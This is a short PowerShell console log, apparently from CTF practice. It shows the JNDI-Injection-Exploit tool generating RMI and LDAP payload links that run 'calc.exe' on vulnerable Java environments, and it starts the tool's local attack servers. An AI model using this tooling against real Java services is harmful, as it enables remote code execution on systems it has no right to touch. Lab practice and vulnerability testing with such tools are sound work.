 PS D:\ctf_tools\web\java安全> java -jar ./JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C "calc.exe"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/iuue3y
ldap://127.0.0.1:1389/iuue3y
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/18zmzg
ldap://127.0.0.1:1389/18zmzg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/konnqu
----------------------------Server Log----------------------------
2024-03-26 23:04:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-03-26 23:04:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-03-26 23:04:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389